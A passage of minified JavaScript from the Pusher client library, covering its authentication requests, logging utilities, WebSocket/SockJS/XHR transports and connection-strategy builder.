s,a=this;s=i.default.createXHR(),s.open("POST",a.options.authEndpoint,!0),s.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(var u in this.authOptions.headers)s.setRequestHeader(u,this.authOptions.headers[u]);return s.onreadystatechange=function(){if(4===s.readyState)if(200===s.status){var t,e=!1;try{t=JSON.parse(s.responseText),e=!0}catch(t){n(!0,"JSON returned from webapp was invalid, yet status code was 200. Data was: "+s.responseText)}e&&n(!1,t)}else{var i=o.default.buildLogSuffix("authenticationEndpoint");r.default.warn("Couldn't retrieve authentication info. "+s.status+("Clients must be authenticated to join private or presence channels. "+i)),n(!0,s.status)}},s.send(this.composeQuery(e)),s};e.__esModule=!0,e.default=s},function(t,e,n){"use strict";var r=n(9),i=n(1),o={debug:function(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];i.default.log&&i.default.log(r.stringify.apply(this,arguments))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var n=r.stringify.apply(this,arguments);i.default.log?i.default.log(n):window.console&&(window.console.warn?window.console.warn(n):window.console.log&&window.console.log(n))}};e.__esModule=!0,e.default=o},function(t,e,n){"use strict";function r(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var i=0;i<e.length;i++){var o=e[i];for(var s in o)o[s]&&o[s].constructor&&o[s].constructor===Object?t[s]=r(t[s]||{},o[s]):t[s]=o[s]}return t}function i(){for(var t=["Pusher"],e=0;e<arguments.length;e++)"string"==typeof arguments[e]?t.push(arguments[e]):t.push(w(arguments[e]));return t.join(" : ")}function o(t,e){var n=Array.prototype.indexOf;if(null===t)return-1;if(n&&t.indexOf===n)return t.indexOf(e);for(var r=0,i=t.length;r<i;r++)if(t[r]===e)return r;return-1}function s(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(t[n],n,t)}function a(t){var e=[];return s(t,function(t,n){e.push(n)}),e}function u(t){var e=[];return s(t,function(t){e.push(t)}),e}function c(t,e,n){for(var r=0;r<t.length;r++)e.call(n||window,t[r],r,t)}function h(t,e){for(var n=[],r=0;r<t.length;r++)n.push(e(t[r],r,t,n));return n}function f(t,e){var n={};return s(t,function(t,r){n[r]=e(t)}),n}function l(t,e){e=e||function(t){return!!t};for(var n=[],r=0;r<t.length;r++)e(t[r],r,t,n)&&n.push(t[r]);return n}function p(t,e){var n={};return s(t,function(r,i){(e&&e(r,i,t,n)||Boolean(r))&&(n[i]=r)}),n}function d(t){var e=[];return s(t,function(t,n){e.push([n,t])}),e}function y(t,e){for(var n=0;n<t.length;n++)if(e(t[n],n,t))return!0;return!1}function g(t,e){for(var n=0;n<t.length;n++)if(!e(t[n],n,t))return!1;return!0}function v(t){return f(t,function(t){return"object"==typeof t&&(t=w(t)),encodeURIComponent(_.default(t.toString()))})}function b(t){var e=p(t,function(t){return void 0!==t}),n=h(d(v(e)),S.default.method("join","=")).join("&");return n}function m(t){var e=[],n=[];return function t(r,i){var o,s,a;switch(typeof r){case"object":if(!r)return null;for(o=0;o<e.length;o+=1)if(e[o]===r)return{$ref:n[o]};if(e.push(r),n.push(i),"[object Array]"===Object.prototype.toString.apply(r))for(a=[],o=0;o<r.length;o+=1)a[o]=t(r[o],i+"["+o+"]");else{a={};for(s in r)Object.prototype.hasOwnProperty.call(r,s)&&(a[s]=t(r[s],i+"["+JSON.stringify(s)+"]"))}return a;case"number":case"string":case"boolean":return r}}(t,"$")}function w(t){try{return JSON.stringify(t)}catch(e){return JSON.stringify(m(t))}}var _=n(10),S=n(11);e.extend=r,e.stringify=i,e.arrayIndexOf=o,e.objectApply=s,e.keys=a,e.values=u,e.apply=c,e.map=h,e.mapObject=f,e.filter=l,e.filterObject=p,e.flatten=d,e.any=y,e.all=g,e.encodeParamsObject=v,e.buildQueryString=b,e.decycleObject=m,e.safeJSONStringify=w},function(t,e,n){"use strict";function r(t){return l(h(t))}e.__esModule=!0,e.default=r;for(var i=String.fromCharCode,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s={},a=0,u=o.length;a<u;a++)s[o.charAt(a)]=a;var c=function(t){var e=t.charCodeAt(0);return e<128?t:e<2048?i(192|e>>>6)+i(128|63&e):i(224|e>>>12&15)+i(128|e>>>6&63)+i(128|63&e)},h=function(t){return t.replace(/[^\x00-\x7F]/g,c)},f=function(t){var e=[0,2,1][t.length%3],n=t.charCodeAt(0)<<16|(t.length>1?t.charCodeAt(1):0)<<8|(t.length>2?t.charCodeAt(2):0),r=[o.charAt(n>>>18),o.charAt(n>>>12&63),e>=2?"=":o.charAt(n>>>6&63),e>=1?"=":o.charAt(63&n)];return r.join("")},l=window.btoa||function(t){return t.replace(/[\s\S]{1,3}/g,f)}},function(t,e,n){"use strict";var r=n(12),i={now:function(){return Date.now?Date.now():(new Date).valueOf()},defer:function(t){return new r.OneOffTimer(0,t)},method:function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=Array.prototype.slice.call(arguments,1);return function(e){return e[t].apply(e,r.concat(arguments))}}};e.__esModule=!0,e.default=i},function(t,e,n){"use strict";function r(t){window.clearTimeout(t)}function i(t){window.clearInterval(t)}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n(13),a=function(t){function e(e,n){t.call(this,setTimeout,r,e,function(t){return n(),null})}return o(e,t),e}(s.default);e.OneOffTimer=a;var u=function(t){function e(e,n){t.call(this,setInterval,i,e,function(t){return n(),t})}return o(e,t),e}(s.default);e.PeriodicTimer=u},function(t,e){"use strict";var n=function(){function t(t,e,n,r){var i=this;this.clear=e,this.timer=t(function(){i.timer&&(i.timer=r(i.timer))},n)}return t.prototype.isRunning=function(){return null!==this.timer},t.prototype.ensureAborted=function(){this.timer&&(this.clear(this.timer),this.timer=null)},t}();e.__esModule=!0,e.default=n},function(t,e){"use strict";var n={baseUrl:"https://pusher.com",urls:{authenticationEndpoint:{path:"/docs/authenticating_users"},javascriptQuickStart:{path:"/docs/javascript_quick_start"}}},r=function(t){var e="See:",r=n.urls[t];if(!r)return"";var i;return r.fullUrl?i=r.fullUrl:r.path&&(i=n.baseUrl+r.path),i?e+" "+i:""};e.__esModule=!0,e.default={buildLogSuffix:r}},function(t,e,n){"use strict";var r=n(8),i=function(t,e,n){void 0!==this.authOptions.headers&&r.default.warn("Warn","To send headers with the auth request, you must use AJAX, rather than JSONP.");var i=t.nextAuthCallbackID.toString();t.nextAuthCallbackID++;var o=t.getDocument(),s=o.createElement("script");t.auth_callbacks[i]=function(t){n(!1,t)};var a="Pusher.auth_callbacks['"+i+"']";s.src=this.options.authEndpoint+"?callback="+encodeURIComponent(a)+"&"+this.composeQuery(e);var u=o.getElementsByTagName("head")[0]||o.documentElement;u.insertBefore(s,u.firstChild)};e.__esModule=!0,e.default=i},function(t,e){"use strict";var n=function(){function t(t){this.src=t}return t.prototype.send=function(t){var e=this,n="Error loading "+e.src;e.script=document.createElement("script"),e.script.id=t.id,e.script.src=e.src,e.script.type="text/javascript",e.script.charset="UTF-8",e.script.addEventListener?(e.script.onerror=function(){t.callback(n)},e.script.onload=function(){t.callback(null)}):e.script.onreadystatechange=function(){"loaded"!==e.script.readyState&&"complete"!==e.script.readyState||t.callback(null)},void 0===e.script.async&&document.attachEvent&&/opera/i.test(navigator.userAgent)?(e.errorScript=document.createElement("script"),e.errorScript.id=t.id+"_error",e.errorScript.text=t.name+"('"+n+"');",e.script.async=e.errorScript.async=!1):e.script.async=!0;var r=document.getElementsByTagName("head")[0];r.insertBefore(e.script,r.firstChild),e.errorScript&&r.insertBefore(e.errorScript,e.script.nextSibling)},t.prototype.cleanup=function(){this.script&&(this.script.onload=this.script.onerror=null,this.script.onreadystatechange=null),this.script&&this.script.parentNode&&this.script.parentNode.removeChild(this.script),this.errorScript&&this.errorScript.parentNode&&this.errorScript.parentNode.removeChild(this.errorScript),this.script=null,this.errorScript=null},t}();e.__esModule=!0,e.default=n},function(t,e,n){"use strict";var r=n(9),i=n(2),o=function(){function t(t,e){this.url=t,this.data=e}return t.prototype.send=function(t){if(!this.request){var e=r.buildQueryString(this.data),n=this.url+"/"+t.number+"?"+e;this.request=i.default.createScriptRequest(n),this.request.send(t)}},t.prototype.cleanup=function(){this.request&&this.request.cleanup()},t}();e.__esModule=!0,e.default=o},function(t,e,n){"use strict";var r=n(2),i=n(4),o=function(t,e){return function(n,o){var s="http"+(e?"s":"")+"://",a=s+(t.host||t.options.host)+t.options.path,u=r.default.createJSONPRequest(a,n),c=r.default.ScriptReceivers.create(function(e,n){i.ScriptReceivers.remove(c),u.cleanup(),n&&n.host&&(t.host=n.host),o&&o(e,n)});u.send(c)}},s={name:"jsonp",getAgent:o};e.__esModule=!0,e.default=s},function(t,e,n){"use strict";var r=n(20),i=n(22),o=n(21),s=n(2),a=n(3),u=n(9),c=new i.default({file:"sockjs",urls:o.sockjs,handlesActivityChecks:!0,supportsPing:!1,isSupported:function(){return!0},isInitialized:function(){return void 0!==window.SockJS},getSocket:function(t,e){return new window.SockJS(t,null,{js_path:a.Dependencies.getPath("sockjs",{useTLS:e.useTLS}),ignore_null_origin:e.ignoreNullOrigin})},beforeOpen:function(t,e){t.send(JSON.stringify({path:e}))}}),h={isSupported:function(t){var e=s.default.isXDRSupported(t.useTLS);return e}},f=new i.default(u.extend({},r.streamingConfiguration,h)),l=new i.default(u.extend({},r.pollingConfiguration,h));r.default.xdr_streaming=f,r.default.xdr_polling=l,r.default.sockjs=c,e.__esModule=!0,e.default=r.default},function(t,e,n){"use strict";var r=n(21),i=n(22),o=n(9),s=n(2),a=new i.default({urls:r.ws,handlesActivityChecks:!1,supportsPing:!1,isInitialized:function(){return Boolean(s.default.getWebSocketAPI())},isSupported:function(){return Boolean(s.default.getWebSocketAPI())},getSocket:function(t){return s.default.createWebSocket(t)}}),u={urls:r.http,handlesActivityChecks:!1,supportsPing:!0,isInitialized:function(){return!0}};e.streamingConfiguration=o.extend({getSocket:function(t){return s.default.HTTPFactory.createStreamingSocket(t)}},u),e.pollingConfiguration=o.extend({getSocket:function(t){return s.default.HTTPFactory.createPollingSocket(t)}},u);var c={isSupported:function(){return s.default.isXHRSupported()}},h=new i.default(o.extend({},e.streamingConfiguration,c)),f=new i.default(o.extend({},e.pollingConfiguration,c)),l={ws:a,xhr_streaming:h,xhr_polling:f};e.__esModule=!0,e.default=l},function(t,e,n){"use strict";function r(t,e,n){var r=t+(e.useTLS?"s":""),i=e.useTLS?e.hostTLS:e.hostNonTLS;return r+"://"+i+n}function i(t,e){var n="/app/"+t,r="?protocol="+o.default.PROTOCOL+"&client=js&version="+o.default.VERSION+(e?"&"+e:"");return n+r}var o=n(5);e.ws={getInitial:function(t,e){var n=(e.httpPath||"")+i(t,"flash=false");return r("ws",e,n)}},e.http={getInitial:function(t,e){var n=(e.httpPath||"/pusher")+i(t);return r("http",e,n)}},e.sockjs={getInitial:function(t,e){return r("http",e,e.httpPath||"/pusher")},getPath:function(t,e){return i(t)}}},function(t,e,n){"use strict";var r=n(23),i=function(){function t(t){this.hooks=t}return t.prototype.isSupported=function(t){return this.hooks.isSupported(t)},t.prototype.createConnection=function(t,e,n,i){return new r.default(this.hooks,t,e,n,i)},t}();e.__esModule=!0,e.default=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n(11),o=n(9),s=n(24),a=n(8),u=n(2),c=function(t){function e(e,n,r,i,o){t.call(this),this.initialize=u.default.transportConnectionInitializer,this.hooks=e,this.name=n,this.priority=r,this.key=i,this.options=o,this.state="new",this.timeline=o.timeline,this.activityTimeout=o.activityTimeout,this.id=this.timeline.generateUniqueID()}return r(e,t),e.prototype.handlesActivityChecks=function(){return Boolean(this.hooks.handlesActivityChecks)},e.prototype.supportsPing=function(){return Boolean(this.hooks.supportsPing)},e.prototype.connect=function(){var t=this;if(this.socket||"initialized"!==this.state)return!1;var e=this.hooks.urls.getInitial(this.key,this.options);try{this.socket=this.hooks.getSocket(e,this.options)}catch(e){return i.default.defer(function(){t.onError(e),t.changeState("closed")}),!1}return this.bindListeners(),a.default.debug("Connecting",{transport:this.name,url:e}),this.changeState("connecting"),!0},e.prototype.close=function(){return!!this.socket&&(this.socket.close(),!0)},e.prototype.send=function(t){var e=this;return"open"===this.state&&(i.default.defer(function(){e.socket&&e.socket.send(t)}),!0)},e.prototype.ping=function(){"open"===this.state&&this.supportsPing()&&this.socket.ping()},e.prototype.onOpen=function(){this.hooks.beforeOpen&&this.hooks.beforeOpen(this.socket,this.hooks.urls.getPath(this.key,this.options)),this.changeState("open"),this.socket.onopen=void 0},e.prototype.onError=function(t){this.emit("error",{type:"WebSocketError",error:t}),this.timeline.error(this.buildTimelineMessage({error:t.toString()}))},e.prototype.onClose=function(t){t?this.changeState("closed",{code:t.code,reason:t.reason,wasClean:t.wasClean}):this.changeState("closed"),this.unbindListeners(),this.socket=void 0},e.prototype.onMessage=function(t){this.emit("message",t)},e.prototype.onActivity=function(){this.emit("activity")},e.prototype.bindListeners=function(){var t=this;this.socket.onopen=function(){t.onOpen()},this.socket.onerror=function(e){t.onError(e)},this.socket.onclose=function(e){t.onClose(e)},this.socket.onmessage=function(e){t.onMessage(e)},this.supportsPing()&&(this.socket.onactivity=function(){t.onActivity()})},e.prototype.unbindListeners=function(){this.socket&&(this.socket.onopen=void 0,this.socket.onerror=void 0,this.socket.onclose=void 0,this.socket.onmessage=void 0,this.supportsPing()&&(this.socket.onactivity=void 0))},e.prototype.changeState=function(t,e){this.state=t,this.timeline.info(this.buildTimelineMessage({state:t,params:e})),this.emit(t,e)},e.prototype.buildTimelineMessage=function(t){return o.extend({cid:this.id},t)},e}(s.default);e.__esModule=!0,e.default=c},function(t,e,n){"use strict";var r=n(9),i=n(25),o=function(){function t(t){this.callbacks=new i.default,this.global_callbacks=[],this.failThrough=t}return t.prototype.bind=function(t,e,n){return this.callbacks.add(t,e,n),this},t.prototype.bind_global=function(t){return this.global_callbacks.push(t),this},t.prototype.unbind=function(t,e,n){return this.callbacks.remove(t,e,n),this},t.prototype.unbind_global=function(t){return t?(this.global_callbacks=r.filter(this.global_callbacks||[],function(e){return e!==t}),this):(this.global_callbacks=[],this)},t.prototype.unbind_all=function(){return this.unbind(),this.unbind_global(),this},t.prototype.emit=function(t,e){var n;for(n=0;n<this.global_callbacks.length;n++)this.global_callbacks[n](t,e);var r=this.callbacks.get(t);if(r&&r.length>0)for(n=0;n<r.length;n++)r[n].fn.call(r[n].context||window,e);else this.failThrough&&this.failThrough(t,e);return this},t}();e.__esModule=!0,e.default=o},function(t,e,n){"use strict";function r(t){return"_"+t}var i=n(9),o=function(){function t(){this._callbacks={}}return t.prototype.get=function(t){return this._callbacks[r(t)]},t.prototype.add=function(t,e,n){var i=r(t);this._callbacks[i]=this._callbacks[i]||[],this._callbacks[i].push({fn:e,context:n})},t.prototype.remove=function(t,e,n){if(!t&&!e&&!n)return void(this._callbacks={});var o=t?[r(t)]:i.keys(this._callbacks);e||n?this.removeCallback(o,e,n):this.removeAllCallbacks(o)},t.prototype.removeCallback=function(t,e,n){i.apply(t,function(t){this._callbacks[t]=i.filter(this._callbacks[t]||[],function(t){return e&&e!==t.fn||n&&n!==t.context}),0===this._callbacks[t].length&&delete this._callbacks[t]},this)},t.prototype.removeAllCallbacks=function(t){i.apply(t,function(t){delete this._callbacks[t]},this)},t}();e.__esModule=!0,e.default=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n(24),o=function(t){function e(){t.call(this);var e=this;void 0!==window.addEventListener&&(window.addEventListener("online",function(){e.emit("online")},!1),window.addEventListener("offline",function(){e.emit("offline")},!1))}return r(e,t),e.prototype.isOnline=function(){return void 0===window.navigator.onLine||window.navigator.onLine},e}(i.default);e.NetInfo=o,e.Network=new o},function(t,e){"use strict";var n=function(t){var e;return e=t.useTLS?[":best_connected_ever",":ws_loop",[":delayed",2e3,[":http_fallback_loop"]]]:[":best_connected_ever",":ws_loop",[":delayed",2e3,[":wss_loop"]],[":delayed",5e3,[":http_fallback_loop"]]],[[":def","ws_options",{hostNonTLS:t.wsHost+":"+t.wsPort,hostTLS:t.wsHost+":"+t.wssPort,httpPath:t.wsPath}],[":def","wss_options",[":extend",":ws_options",{useTLS:!0}]],[":def","sockjs_options",{hostNonTLS:t.httpHost+":"+t.httpPort,hostTLS:t.httpHost+":"+t.httpsPort,httpPath:t.httpPath}],[":def","timeouts",{loop:!0,timeout:15e3,timeoutLimit:6e4}],[":def","ws_manager",[":transport_manager",{lives:2,minPingDelay:1e4,maxPingDelay:t.activity_timeout}]],[":def","streaming_manager",[":transport_manager",{lives:2,minPingDelay:1e4,maxPingDelay:t.activity_timeout}]],[":def_transport","ws","ws",3,":ws_options",":ws_manager"],[":def_transport","wss","ws",3,":wss_options",":ws_manager"],[":def_transport","sockjs","sockjs",1,":sockjs_options"],[":def_transport","xhr_streaming","xhr_streaming",1,":sockjs_options",":streaming_manager"],[":def_transport","xdr_streaming","xdr_streaming",1,":sockjs_options",":streaming_manager"],[":def_transport","xhr_polling","xhr_polling",1,":sockjs_options"],[":def_transport","xdr_polling","xdr_polling",1,":sockjs_options"],[":def","ws_loop",[":sequential",":timeouts",":ws"]],[":def","wss_loop",[":sequential",":timeouts",":wss"]],[":def","sockjs_loop",[":sequential",":timeouts",":sockjs"]],[":def","streaming_loop",[":sequential",":timeouts",[":if",[":is_supported",":xhr_streaming"],":xhr_streaming",":xdr_streaming"]]],[":def","polling_loop",[":sequential",":timeouts",[":if",[":is_supported",":xhr_polling"],":xhr_polling",":xdr_polling"]]],[":def","http_loop",[":if",[":is_supported",":streaming_loop"],[":best_connected_ever",":streaming_loop",[":delayed",4e3,[":polling_loop"]]],[":polling_loop"]]],[":def","http_fallback_loop",[":if",[":is_supported",":http_loop"],[":http_loop"],[":sockjs_loop"]]],[":def","strategy",[":cached",18e5,[":first_connected",[":if",[":is_supported",":ws"],e,":http_fallback_loop"]]]]]};e.__esModule=!0,e.default=n},function(t,e,n){"use strict";function r(){var t=this;t.timeline.info(t.buildTimelineMessage({transport:t.name+(t.options.useTLS?"s":"")})),t.hooks.isInitialized()?t.changeState("initialized"):t.hooks.file?(t.changeState("initializing"),i.Dependencies.load(t.hooks.file,{useTLS:t.options.useTLS},function(e,n){t.hooks.isInitialized()?(t.changeState("initialized"),n(!0)):(e&&t.onError(e),t.onClose(),n(!1))})):t.onClose()}var i=n(3);e.__esModule=!0,e.default=r},function(t,e,n){"use strict";var r=n(30),i=n(32);i.default.createXDR=function(t,e){return this.createRequest(r.default,t,e)},e.__esModule=!0,e.default=i.default},function(t,e,n){"use strict";var r=n(31),i={getRequest:function(t){var e=new window.XDomainRequest;return e.ontimeout=function(){t.emit("error",new r.RequestTimedOut),t.close()},e.onerror=function(e){t.emit("error",e),t.close()},e.onprogress=function(){e.responseText&&e.responseText.length>0&&t.onChunk(200,e.responseText)},e.onload=function(){e.responseText&&e.responseText.length>0&&t.onChunk(200,e.responseText),t.emit("finished",200),t.close()},e},abortRequest:function(t){t.ontimeout=t.onerror=t.onprogress=t.onload=null,t.abort()}};e.__esModule=!0,e.default=i},function(t,e){"use strict";var n=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},r=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.BadEventName=r;var i=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.RequestTimedOut=i;var o=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.TransportPriorityTooLow=o;var s=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.TransportClosed=s;var a=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.UnsupportedFeature=a;var u=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.UnsupportedTransport=u;var c=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.UnsupportedStrategy=c},function(t,e,n){"use strict";var r=n(33),i=n(34),o=n(36),s=n(37),a=n(38),u={createStreamingSocket:function(t){return this.createSocket(o.default,t)},createPollingSocket:function(t){return this.createSocket(s.default,t)},createSocket:function(t,e){return new i.default(t,e)},createXHR:function(t,e){return this.createRequest(a.default,t,e)},createRequest:function(t,e,n){return new r.default(t,e,n)}};e.__esModule=!0,e.default=u},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n(2),o=n(24),s=262144,a=function(t){function e(e,n,r){t.call(this),this.hooks=e,this.method=n,this.url=r}return r(e,t),e.prototype.start=function(t){var e=this;this.position=0,this.xhr=this.hooks.getRequest(this),this.unloader=function(){e.close()},i.default.addUnloadListener(this.unloader),this.xhr.open(this.method,this.url,!0),this.xhr.setRequestHeader&&this.xhr.setRequestHeader("Content-Type","application/json"),this.xhr.send(t)},e.prototype.close=function(){this.unloader&&(i.default.removeUnloadListener(this.unloader),this.unloader=null),this.xhr&&(this.hooks.abortRequest(this.xhr),this.xhr=null)},e.prototype.onChunk=function(t,e){for(;;){var n=this.advanceBuffer(e);if(!n)break;this.emit("chunk",{status:t,data:n})}this.isBufferTooLong(e)&&this.emit("buffer_too_long")},e.prototype.advanceBuffer=function(t){var e=t.slice(this.position),n=e.indexOf("\n");return n!==-1?(this.position+=n+1,e.slice(0,n)):null},e.prototype.isBufferTooLong=function(t){return this.position===t.length&&t.length>s},e}(o.default);e.__esModule=!0,e.default=a},function(t,e,n){"use strict";function r(t){var e=/([^\?]*)\/*(\??.*)/.exec(t);return{
base:e[1],queryString:e[2]}}function i(t,e){return t.base+"/"+e+"/xhr_send"}function o(t){var e=t.indexOf("?")===-1?"?":"&";return t+e+"t="+ +new Date+"&n="+l++}function s(t,e){var n=/(https?:\/\/)([^\/:]+)((\/|:)?.*)/.exec(t);return n[1]+e+n[3]}function a(t){return Math.floor(Math.random()*t)}function u(t){for(var e=[],n=0;n<t;n++)e.push(a(32).toString(32));return e.join("")}var c=n(35),h=n(11),f=n(2),l=1,p=function(){function t(t,e){this.hooks=t,this.session=a(1e3)+"/"+u(8),this.location=r(e),this.readyState=c.default.CONNECTING,this.openStream()}return t.prototype.send=function(t){return this.sendRaw(JSON.stringify([t]))},t.prototype.ping=function(){this.hooks.sendHeartbeat(this)},t.prototype.close=function(t,e){this.onClose(t,e,!0)},t.prototype.sendRaw=function(t){if(this.readyState!==c.default.OPEN)return!1;try{return f.default.createSocketRequest("POST",o(i(this.location,this.session))).start(t),!0}catch(t){return!1}},t.prototype.reconnect=function(){this.closeStream(),this.openStream()},t.prototype.onClose=function(t,e,n){this.closeStream(),this.readyState=c.default.CLOSED,this.onclose&&this.onclose({code:t,reason:e,wasClean:n})},t.prototype.onChunk=function(t){if(200===t.status){this.readyState===c.default.OPEN&&this.onActivity();var e,n=t.data.slice(0,1);switch(n){case"o":e=JSON.parse(t.data.slice(1)||"{}"),this.onOpen(e);break;case"a":e=JSON.parse(t.data.slice(1)||"[]");for(var r=0;r<e.length;r++)this.onEvent(e[r]);break;case"m":e=JSON.parse(t.data.slice(1)||"null"),this.onEvent(e);break;case"h":this.hooks.onHeartbeat(this);break;case"c":e=JSON.parse(t.data.slice(1)||"[]"),this.onClose(e[0],e[1],!0)}}},t.prototype.onOpen=function(t){this.readyState===c.default.CONNECTING?(t&&t.hostname&&(this.location.base=s(this.location.base,t.hostname)),this.readyState=c.default.OPEN,this.onopen&&this.onopen()):this.onClose(1006,"Server lost session",!0)},t.prototype.onEvent=function(t){this.readyState===c.default.OPEN&&this.onmessage&&this.onmessage({data:t})},t.prototype.onActivity=function(){this.onactivity&&this.onactivity()},t.prototype.onError=function(t){this.onerror&&this.onerror(t)},t.prototype.openStream=function(){var t=this;this.stream=f.default.createSocketRequest("POST",o(this.hooks.getReceiveURL(this.location,this.session))),this.stream.bind("chunk",function(e){t.onChunk(e)}),this.stream.bind("finished",function(e){t.hooks.onFinished(t,e)}),this.stream.bind("buffer_too_long",function(){t.reconnect()});try{this.stream.start()}catch(e){h.default.defer(function(){t.onError(e),t.onClose(1006,"Could not start streaming",!1)})}},t.prototype.closeStream=function(){this.stream&&(this.stream.unbind_all(),this.stream.close(),this.stream=null)},t}();e.__esModule=!0,e.default=p},function(t,e){"use strict";var n;!function(t){t[t.CONNECTING=0]="CONNECTING",t[t.OPEN=1]="OPEN",t[t.CLOSED=3]="CLOSED"}(n||(n={})),e.__esModule=!0,e.default=n},function(t,e){"use strict";var n={getReceiveURL:function(t,e){return t.base+"/"+e+"/xhr_streaming"+t.queryString},onHeartbeat:function(t){t.sendRaw("[]")},sendHeartbeat:function(t){t.sendRaw("[]")},onFinished:function(t,e){t.onClose(1006,"Connection interrupted ("+e+")",!1)}};e.__esModule=!0,e.default=n},function(t,e){"use strict";var n={getReceiveURL:function(t,e){return t.base+"/"+e+"/xhr"+t.queryString},onHeartbeat:function(){},sendHeartbeat:function(t){t.sendRaw("[]")},onFinished:function(t,e){200===e?t.reconnect():t.onClose(1006,"Connection interrupted ("+e+")",!1)}};e.__esModule=!0,e.default=n},function(t,e,n){"use strict";var r=n(2),i={getRequest:function(t){var e=r.default.getXHRAPI(),n=new e;return n.onreadystatechange=n.onprogress=function(){switch(n.readyState){case 3:n.responseText&&n.responseText.length>0&&t.onChunk(n.status,n.responseText);break;case 4:n.responseText&&n.responseText.length>0&&t.onChunk(n.status,n.responseText),t.emit("finished",n.status),t.close()}},n},abortRequest:function(t){t.onreadystatechange=null,t.abort()}};e.__esModule=!0,e.default=i},function(t,e,n){"use strict";var r=n(9),i=n(11),o=n(40),s=function(){function t(t,e,n){this.key=t,this.session=e,this.events=[],this.options=n||{},this.sent=0,this.uniqueID=0}return t.prototype.log=function(t,e){t<=this.options.level&&(this.events.push(r.extend({},e,{timestamp:i.default.now()})),this.options.limit&&this.events.length>this.options.limit&&this.events.shift())},t.prototype.error=function(t){this.log(o.default.ERROR,t)},t.prototype.info=function(t){this.log(o.default.INFO,t)},t.prototype.debug=function(t){this.log(o.default.DEBUG,t)},t.prototype.isEmpty=function(){return 0===this.events.length},t.prototype.send=function(t,e){var n=this,i=r.extend({session:this.session,bundle:this.sent+1,key:this.key,lib:"js",version:this.options.version,cluster:this.options.cluster,features:this.options.features,timeline:this.events},this.options.params);return this.events=[],t(i,function(t,r){t||n.sent++,e&&e(t,r)}),!0},t.prototype.generateUniqueID=function(){return this.uniqueID++,this.uniqueID},t}();e.__esModule=!0,e.default=s},function(t,e){"use strict";var n;!function(t){t[t.ERROR=3]="ERROR",t[t.INFO=6]="INFO",t[t.DEBUG=7]="DEBUG"}(n||(n={})),e.__esModule=!0,e.default=n},function(t,e,n){"use strict";function r(t){return function(e){return[t.apply(this,arguments),e]}}function i(t){return"string"==typeof t&&":"===t.charAt(0)}function o(t,e){return e[t.slice(1)]}function s(t,e){if(0===t.length)return[[],e];var n=c(t[0],e),r=s(t.slice(1),n[1]);return[[n[0]].concat(r[0]),r[1]]}function a(t,e){if(!i(t))return[t,e];var n=o(t,e);if(void 0===n)throw"Undefined symbol "+t;return[n,e]}function u(t,e){if(i(t[0])){var n=o(t[0],e);if(t.length>1){if("function"!=typeof n)throw"Calling non-function "+t[0];var r=[h.extend({},e)].concat(h.map(t.slice(1),function(t){return c(t,h.extend({},e))[0]}));return n.apply(this,r)}return[n,e]}return s(t,e)}function c(t,e){return"string"==typeof t?a(t,e):"object"==typeof t&&t instanceof Array&&t.length>0?u(t,e):[t,e]}var h=n(9),f=n(11),l=n(42),p=n(31),d=n(64),y=n(65),g=n(66),v=n(67),b=n(68),m=n(69),w=n(70),_=n(2),S=_.default.Transports;e.build=function(t,e){var n=h.extend({},T,e);return c(t,n)[1].strategy};var k={isSupported:function(){return!1},connect:function(t,e){var n=f.default.defer(function(){e(new p.UnsupportedStrategy)});return{abort:function(){n.ensureAborted()},forceMinPriority:function(){}}}},T={extend:function(t,e,n){return[h.extend({},e,n),t]},def:function(t,e,n){if(void 0!==t[e])throw"Redefining symbol "+e;return t[e]=n,[void 0,t]},def_transport:function(t,e,n,r,i,o){var s=S[n];if(!s)throw new p.UnsupportedTransport(n);var a,u=!(t.enabledTransports&&h.arrayIndexOf(t.enabledTransports,e)===-1||t.disabledTransports&&h.arrayIndexOf(t.disabledTransports,e)!==-1);a=u?new d.default(e,r,o?o.getAssistant(s):s,h.extend({key:t.key,useTLS:t.useTLS,timeline:t.timeline,ignoreNullOrigin:t.ignoreNullOrigin},i)):k;var c=t.def(t,e,a)[1];return c.Transports=t.Transports||{},c.Transports[e]=a,[void 0,c]},transport_manager:r(function(t,e){return new l.default(e)}),sequential:r(function(t,e){var n=Array.prototype.slice.call(arguments,2);return new y.default(n,e)}),cached:r(function(t,e,n){return new v.default(n,t.Transports,{ttl:e,timeline:t.timeline,useTLS:t.useTLS})}),first_connected:r(function(t,e){return new w.default(e)}),best_connected_ever:r(function(){var t=Array.prototype.slice.call(arguments,1);return new g.default(t)}),delayed:r(function(t,e,n){return new b.default(n,{delay:e})}),if:r(function(t,e,n,r){return new m.default(e,n,r)}),is_supported:r(function(t,e){return function(){return 